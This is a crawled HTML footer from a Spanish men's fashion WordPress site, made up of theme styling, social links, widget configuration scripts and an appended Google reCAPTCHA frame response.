class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/tom-ford-vende-online/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"819","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="moQ8o26QH4CWej3pJ-LhrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769276829079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>